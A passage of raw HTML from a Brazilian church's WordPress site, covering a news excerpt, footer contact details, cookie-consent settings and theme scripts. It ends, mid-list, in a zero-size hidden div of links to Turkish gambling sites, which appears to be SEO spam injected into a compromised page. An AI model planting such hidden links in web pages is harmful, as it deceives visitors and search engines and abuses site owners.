</div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: A morte de Charles James Kirk e o clamor contra o extremismo" href="https://gileadejuazeiro.com.br/a-morte-de-charles-james-kirk-e-o-clamor-contra-o-extremismo/"><img width="36" height="36" src="https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/CharlesKirk-36x36.jpg" class="wp-image-10883 avia-img-lazy-loading-10883 attachment-widget size-widget wp-post-image" alt="A morte de Charles James Kirk e o clamor contra o extremismo" title="A morte de Charles James Kirk e o clamor contra o extremismo" decoding="async" loading="lazy" srcset="https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/CharlesKirk-36x36.jpg 36w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/CharlesKirk-80x80.jpg 80w, https://gileadejuazeiro.com.br/wp-content/uploads/2025/09/CharlesKirk-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: A morte de Charles James Kirk e o clamor contra o extremismo" href="https://gileadejuazeiro.com.br/a-morte-de-charles-james-kirk-e-o-clamor-contra-o-extremismo/">A morte de Charles James Kirk e o clamor contra o extremismo</a><span class="news-time">13 de setembro de 2025 - 15:49</span></div></div><div class="news-excerpt"><p>A morte de Charles James Kirk não é apenas um acontecimento isolado, mas um espelho que reflete a doença espiritual e moral de nosso tempo. O extremismo, em suas diversas formas, tem sido combustível para ódio, violência e desumanização. Ele transforma adversários em inimigos, opiniões diferentes em guerras pessoais, e pessoas — criadas à imagem [&hellip;]</p>
</div></li></ul><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Gileade Juazeiro</h3><div class="textwidget custom-html-widget">Rua Ana de Jesus Pita, 105<br>Bairro: Conviver Aeroporto<br>Juazeiro do Norte/CE<br>CEP: 63.021-275<br>
E-mail: <strong>juazeiro@igrejagileade.com</strong><br>
WhatsApp: <a href="https://api.whatsapp.com/send?phone=558821410628&app=facebook&entry_point=page_cta" target="_blank">(88) 21410628</a> <hr>
<a href="https://www.google.com/maps/place/Igreja+Crist%C3%A3+Gileade+de+Juazeiro+do+Norte/@-7.210076,-39.284027,16z/data=!4m6!3m5!1s0x7a178a7c8ba7d1b:0x82dc82e9c466e000!8m2!3d-7.2100761!4d-39.2840269!16s%2Fg%2F1tm29wp5?hl=pt-BR&entry=ttu&g_ep=EgoyMDI1MDIxOS4xIKXMDSoASAFQAw%3D%3D" target="_blank">COMO CHEGAR</a> | 
<a href="http://gileadejuazeiro.com.br/contato">CONTATO</a></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="custom_html-4" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">AGENDA FIXA</h3><div class="textwidget custom-html-widget"><strong>DOMINGO 18h </strong>- Culto de Celebração<br>
<strong>TERÇA 19h30 </strong>- Culto de Ensino  | oração<br>
<strong>QUINTA 19h30 </strong>- Pequenos Grupos<br>
<strong>SÁBADO 17h </strong>- Encontro de Jovens<br>
<strong>TERCEIRO SÁBADO 19h30</strong> - <strong>Culto de jovens</strong><br>
<strong>ÚLTIMO SÁBADO 19h30</strong> - <strong>Encontro de Casais</strong><hr>
<a href="https://gileadejuazeiro.com.br/agenda/">AGENDA GILEADE 2025</a></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="nav_menu-4" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Acesso rápido</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-9540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9540"><a href="https://gileadejuazeiro.com.br/ofertas/">Dízimos e ofertas</a></li>
<li id="menu-item-10495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10495"><a href="https://gileadejuazeiro.com.br/ead">EAD Gileade</a></li>
<li id="menu-item-6614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6614"><a href="http://igrejagileade.com.br/igrejas/">Outras igrejas Gileade</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6616"><a rel="privacy-policy" href="https://gileadejuazeiro.com.br/politica-de-privacidade/">Política de privacidade</a></li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://gileadejuazeiro.com.br/news/" title="Notícias">Sala de imprensa</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Igreja Cristã Gileade em Juazeiro do Norte </span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/gileadejuazeiro/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_2'><a  target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/GileadeJuazeiro' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Youtube'><span class='avia_hidden_link_text'>Youtube</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_3'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/igrejagileadejuazeiro' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_4'><a  target="_blank" aria-label="Link to WhatsApp" href='https://api.whatsapp.com/send?phone=558821410628&#038;app=facebook&#038;entry_point=page_cta' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp'><span class='avia_hidden_link_text'>WhatsApp</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<div class="avia-cookie-consent-wrap" aria-hidden="true"><div class='avia-cookie-consent cookiebar-hidden  avia-cookiemessage-bottom'  aria-hidden='true'  data-contents='31fb0bbb565322ba13f8538494fbb2fe||v1.0' ><div class="container"><p class='avia_cookie_text'>Nós armazenamos dados temporariamente para melhorar sua experiência de navegação e recomendar conteúdo de seu interesse. Ao utilizar nossos serviços, você concorda com tal monitoramento.</p><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-1  avia-cookie-close-bar '  title="Permitir o uso de cookies, você sempre pode modificar os cookies e serviços usados" >OK!</a></div></div><div id='av-consent-extra-info' data-nosnippet class='av-inline-modal main_color avia-hide-popup-close'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a">
#top .av-special-heading.av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a{
margin:10px 0 0 0;
padding-bottom:10px;
}
body .av-special-heading.av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-av_heading-e9726c5b3ba47c61a37656c1e7d02a7a av-special-heading-h3 blockquote modern-quote'><h3 class='av-special-heading-tag '  itemprop="headline"  >Cookie and Privacy Settings</h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><br />
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jhe1dyat-381e073337cc8512c616f9ce78cc22d9">
#top .hr.av-jhe1dyat-381e073337cc8512c616f9ce78cc22d9{
margin-top:0px;
margin-bottom:0px;
}
.hr.av-jhe1dyat-381e073337cc8512c616f9ce78cc22d9 .hr-inner{
width:100%;
}
</style>
<div  class='hr av-jhe1dyat-381e073337cc8512c616f9ce78cc22d9 hr-custom hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div><br /><div  class='tabcontainer av-jhds1skt-57ef9df26b3cd01206052db147fbe716 sidebar_tab sidebar_tab_left noborder_tabs'><section class='av_tab_section av_tab_section av-av_tab-d287b68e58fb6a8d6e64cb096bf8f320' ><div id='tab-id-1-tab' class='tab active_tab' role='tab' aria-selected="true" tabindex="0" data-fake-id='#tab-id-1' aria-controls='tab-id-1-content' >How we use cookies</div><div id='tab-id-1-content' class='tab_content active_tab_content' role='tabpanel' aria-labelledby='tab-id-1-tab' aria-hidden="false"><div class='tab_inner_content invers-color' ><p>We may request cookies to be set on your device. We use cookies to let us know when you visit our websites, how you interact with us, to enrich your user experience, and to customize your relationship with our website. </p>
<p>Click on the different category headings to find out more. You can also change some of your preferences. Note that blocking some types of cookies may impact your experience on our websites and the services we are able to offer.</p>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-f61c0f855b027abeedf2bbf3c65f02d5' ><div id='tab-id-2-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-2' aria-controls='tab-id-2-content' >Essential Website Cookies</div><div id='tab-id-2-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-2-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>These cookies are strictly necessary to provide you with services available through our website and to use some of its features.</p>
<p>Because these cookies are strictly necessary to deliver the website, refusing them will have impact how our site functions. You always can block or delete cookies by changing your browser settings and force blocking all cookies on this website. But this will always prompt you to accept/refuse cookies when revisiting our site.</p>
<p>We fully respect if you want to refuse cookies but to avoid asking you again and again kindly allow us to store a cookie for that. You are free to opt out any time or opt in for other cookies to get a better experience. If you refuse cookies we will remove all set cookies in our domain.</p>
<p>We provide you with a list of stored cookies on your computer in our domain so you can check what we stored. Due to security reasons we are not able to show or modify cookies from other domains. You can check these in your browser security settings.</p>
<div class="av-switch-aviaPrivacyRefuseCookiesHideBar av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyRefuseCookiesHideBar" class="aviaPrivacyRefuseCookiesHideBar " name="aviaPrivacyRefuseCookiesHideBar" ><span class="toggle-track"></span><span class="toggle-label-content">Check to enable permanent hiding of message bar and refuse all cookies if you do not opt in. We need 2 cookies to store this setting. Otherwise you will be prompted again when opening a new browser window or new a tab.</span></label></div>
<div class="av-switch-aviaPrivacyEssentialCookiesEnabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyEssentialCookiesEnabled" class="aviaPrivacyEssentialCookiesEnabled " name="aviaPrivacyEssentialCookiesEnabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable essential site cookies.</span></label></div>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-cc829ea440e0fa4f3de3048758039e80' ><div id='tab-id-3-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-3' aria-controls='tab-id-3-content' >Other external services</div><div id='tab-id-3-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-3-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>We also use different external services like Google Webfonts, Google Maps, and external Video providers. Since these providers may collect personal data like your IP address we allow you to block them here. Please be aware that this might heavily reduce the functionality and appearance of our site. Changes will take effect once you reload the page.</p>
<p>Google Webfont Settings:</p>
<div class="av-switch-aviaPrivacyGoogleWebfontsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleWebfontsDisabled" class="aviaPrivacyGoogleWebfontsDisabled " name="aviaPrivacyGoogleWebfontsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google Webfonts.</span></label></div>
<p>Google Map Settings:</p>
<div class="av-switch-aviaPrivacyGoogleMapsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleMapsDisabled" class="aviaPrivacyGoogleMapsDisabled " name="aviaPrivacyGoogleMapsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google Maps.</span></label></div>
<p>Google reCaptcha Settings:</p>
<div class="av-switch-aviaPrivacyGoogleReCaptchaDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleReCaptchaDisabled" class="aviaPrivacyGoogleReCaptchaDisabled " name="aviaPrivacyGoogleReCaptchaDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable Google reCaptcha.</span></label></div>
<p>Vimeo and Youtube video embeds:</p>
<div class="av-switch-aviaPrivacyVideoEmbedsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyVideoEmbedsDisabled" class="aviaPrivacyVideoEmbedsDisabled " name="aviaPrivacyVideoEmbedsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Click to enable/disable video embeds.</span></label></div>
</div></div></section><section class='av_tab_section av_tab_section av-av_tab-5f5085d493be16260717094fefe921f3' ><div id='tab-id-4-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-4' aria-controls='tab-id-4-content' >Privacy Policy</div><div id='tab-id-4-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-4-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>You can read about our cookies and privacy settings in detail on our Privacy Policy Page. </p>
<a href='https://gileadejuazeiro.com.br/politica-de-privacidade/' target='_blank'>Política de privacidade</a>
</div></div></section></div><div class="avia-cookie-consent-modal-buttons-wrap"><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-2  avia-cookie-close-bar avia-cookie-consent-modal-button'  title="Permitir o uso de cookies, você sempre pode modificar os cookies e serviços usados" >OK!</a></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://gileadejuazeiro.com.br/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://gileadejuazeiro.com.br/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://gileadejuazeiro.com.br/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.umd.js" id="fancybox-js-js"></script>
<script type="text/javascript" id="avia-cookie-js-js-extra">
/* <![CDATA[ */
var AviaPrivacyCookieConsent = {"?":"Usage unknown","aviaCookieConsent":"Use and storage of Cookies has been accepted - restrictions set in other cookies","aviaPrivacyRefuseCookiesHideBar":"Hide cookie message bar on following page loads and refuse cookies if not allowed - aviaPrivacyEssentialCookiesEnabled must be set","aviaPrivacyEssentialCookiesEnabled":"Allow storage of site essential cookies and other cookies and use of features if not opt out","aviaPrivacyVideoEmbedsDisabled":"Do not allow video embeds","aviaPrivacyGoogleTrackingDisabled":"Do not allow Google Analytics","aviaPrivacyGoogleWebfontsDisabled":"Do not allow Google Webfonts","aviaPrivacyGoogleMapsDisabled":"Do not allow Google Maps","aviaPrivacyGoogleReCaptchaDisabled":"Do not allow Google reCaptcha","aviaPrivacyMustOptInSetting":"Settings are for users that must opt in for cookies and services","PHPSESSID":"Operating site internal cookie - Keeps track of your session","XDEBUG_SESSION":"Operating site internal cookie - PHP Debugger session cookie","wp-settings*":"Operating site internal cookie","wordpress*":"Operating site internal cookie","tk_ai*":"Shop internal cookie","woocommerce*":"Shop internal cookie","wp_woocommerce*":"Shop internal cookie","wp-wpml*":"Needed to manage different languages"};
var AviaPrivacyCookieAdditionalData = {"cookie_refuse_button_alert":"When refusing all cookies this site might not be able to work as expected. Please check our settings page and opt out for cookies or functions you do not want to use and accept cookies. You will be shown this message every time you open a new window or a new tab.\\n\\nAre you sure you want to continue?","no_cookies_found":"No accessable cookies found in domain","admin_keep_cookies":["PHPSESSID","wp-*","wordpress*","XDEBUG*"],"remove_custom_cookies":[],"no_lightbox":"We need a lightbox to show the modal popup. Please enable the built in lightbox in Theme Options Tab or include your own modal window plugin.\\n\\nYou need to connect this plugin in JavaScript with callback wrapper functions - see avia_cookie_consent_modal_callback in file enfold\\js\\avia-snippet-cookieconsent.js "};
//# sourceURL=avia-cookie-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gileadejuazeiro.com.br/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="avia_google_recaptcha_front_script-js-extra">
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v3","site_key2":"6Le9XewhAAAAAP1GTm91_Tm1WclFSaEDWwb5bRfQ","site_key3":"6Lcm9tYfAAAAALWxwBhjqiZpGO0Pvl-VdN_K6Dsu","api":"https://www.google.com/recaptcha/api.js","api_lang":"pt","avia_api_script":"https://gileadejuazeiro.com.br/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"88729d7d71","cannot_use":"\u003Ch3 class=\"av-recaptcha-error-main\"\u003ESorry, a problem occurred trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.\u003C/h3\u003E","init_error_msg":"Initial setting failed. Sitekey 2 and/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occurred connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occurred connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occurred connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."};
//# sourceURL=avia_google_recaptcha_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gileadejuazeiro.com.br/wp-content/plugins/featured-image-from-url/includes/html/js/lazyload.js?ver=5.3.1" id="fifu-lazyload-js-js"></script>
<script type="text/javascript" id="avia-footer-scripts-js-extra">
/* <![CDATA[ */
var AviaPrivacyCookieConsent = {"?":"Usage unknown","aviaCookieConsent":"Use and storage of Cookies has been accepted - restrictions set in other cookies","aviaPrivacyRefuseCookiesHideBar":"Hide cookie message bar on following page loads and refuse cookies if not allowed - aviaPrivacyEssentialCookiesEnabled must be set","aviaPrivacyEssentialCookiesEnabled":"Allow storage of site essential cookies and other cookies and use of features if not opt out","aviaPrivacyVideoEmbedsDisabled":"Do not allow video embeds","aviaPrivacyGoogleTrackingDisabled":"Do not allow Google Analytics","aviaPrivacyGoogleWebfontsDisabled":"Do not allow Google Webfonts","aviaPrivacyGoogleMapsDisabled":"Do not allow Google Maps","aviaPrivacyGoogleReCaptchaDisabled":"Do not allow Google reCaptcha","aviaPrivacyMustOptInSetting":"Settings are for users that must opt in for cookies and services","PHPSESSID":"Operating site internal cookie - Keeps track of your session","XDEBUG_SESSION":"Operating site internal cookie - PHP Debugger session cookie","wp-settings*":"Operating site internal cookie","wordpress*":"Operating site internal cookie","tk_ai*":"Shop internal cookie","woocommerce*":"Shop internal cookie","wp_woocommerce*":"Shop internal cookie","wp-wpml*":"Needed to manage different languages"};
var AviaPrivacyCookieAdditionalData = {"cookie_refuse_button_alert":"When refusing all cookies this site might not be able to work as expected. Please check our settings page and opt out for cookies or functions you do not want to use and accept cookies. You will be shown this message every time you open a new window or a new tab.\\n\\nAre you sure you want to continue?","no_cookies_found":"No accessable cookies found in domain","admin_keep_cookies":["PHPSESSID","wp-*","wordpress*","XDEBUG*"],"remove_custom_cookies":[],"no_lightbox":"We need a lightbox to show the modal popup. Please enable the built in lightbox in Theme Options Tab or include your own modal window plugin.\\n\\nYou need to connect this plugin in JavaScript with callback wrapper functions - see avia_cookie_consent_modal_callback in file enfold\\js\\avia-snippet-cookieconsent.js "};var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v3","site_key2":"6Le9XewhAAAAAP1GTm91_Tm1WclFSaEDWwb5bRfQ","site_key3":"6Lcm9tYfAAAAALWxwBhjqiZpGO0Pvl-VdN_K6Dsu","api":"https://www.google.com/recaptcha/api.js","api_lang":"pt","avia_api_script":"https://gileadejuazeiro.com.br/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"88729d7d71","cannot_use":"\u003Ch3 class=\"av-recaptcha-error-main\"\u003ESorry, a problem occurred trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.\u003C/h3\u003E","init_error_msg":"Initial setting failed. Sitekey 2 and/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occurred connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occurred connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occurred connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."};
//# sourceURL=avia-footer-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gileadejuazeiro.com.br/wp-content/uploads/dynamic_avia/avia-footer-scripts-3a8af0bb6d35af2ab5279ab849775cc1---6946ad1c9de0e.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gileadejuazeiro.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gileadejuazeiro.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>function av_privacy_cookie_setter( cookie_name ){var cookie_check = jQuery('html').hasClass('av-cookies-needs-opt-in') || jQuery('html').hasClass('av-cookies-can-opt-out');var toggle = jQuery('.' + cookie_name);toggle.each(function(){var container = jQuery(this).closest('.av-toggle-switch');if( cookie_check && ! document.cookie.match(/aviaCookieConsent/) ){this.checked = container.hasClass( 'av-cookie-default-checked' );}else if( cookie_check && document.cookie.match(/aviaCookieConsent/) && ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) && cookie_name != 'aviaPrivacyRefuseCookiesHideBar' ){if( cookie_name == 'aviaPrivacyEssentialCookiesEnabled' ){this.checked = false;}else{this.checked = container.hasClass( 'av-cookie-default-checked' );}}else{if( container.hasClass('av-cookie-save-checked') ){this.checked = document.cookie.match(cookie_name) ? true : false;}else{this.checked = document.cookie.match(cookie_name) ? false : true;}}});jQuery('.' + 'av-switch-' + cookie_name).addClass('active');toggle.on('click', function(){/* sync if more checkboxes exist because user added them to normal page content */var check = this.checked;jQuery('.' + cookie_name).each( function(){this.checked = check;});var silent_accept_cookie = jQuery('html').hasClass('av-cookies-user-silent-accept');if( ! silent_accept_cookie && cookie_check && ! document.cookie.match(/aviaCookieConsent/) || sessionStorage.getItem( 'aviaCookieRefused' ) ){return;}var container = jQuery(this).closest('.av-toggle-switch');var action = '';if( container.hasClass('av-cookie-save-checked') ){action = this.checked ? 'save' : 'remove';}else{action = this.checked ? 'remove' : 'save';}if('remove' == action){document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';}else{var theDate = new Date();var oneYearLater = new Date( theDate.getTime() + 31536000000 );document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';}});}; av_privacy_cookie_setter('aviaPrivacyRefuseCookiesHideBar');  av_privacy_cookie_setter('aviaPrivacyEssentialCookiesEnabled');  av_privacy_cookie_setter('aviaPrivacyGoogleWebfontsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleMapsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleReCaptchaDisabled');  av_privacy_cookie_setter('aviaPrivacyVideoEmbedsDisabled'); </script><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a>  <a href="https://elwadysteel.com/" title="casibom">casibom</a>  <a href="https://elwadysteel.com/shop/" title="casibom">casibom</a>  <a href="https://retcasino.games/" title="retcasino">retcasino</a>  <a href="https://retcasino.casino/" title="retcasino">retcasino</a>  <a href="https://retcasino.live/" title="retcasino">retcasino</a>  <a href="https://retcasino.store/" title="retcasino">retcasino</a>  <a href="https://retcasino.cc/" title="retcasino">retcasino</a>  <a href="https://naserrestaurant.ro/" title="holiganbet">holiganbet</a>  <a href="https://naserrestaurant.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://naserrestaurant.ro/" title="holiganbet güncel giriş">holiganbet güncel giriş</a>  <a href="https://retcasino.cc/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.store/" title="retcasino giriş">retcasino giriş</a>  <a 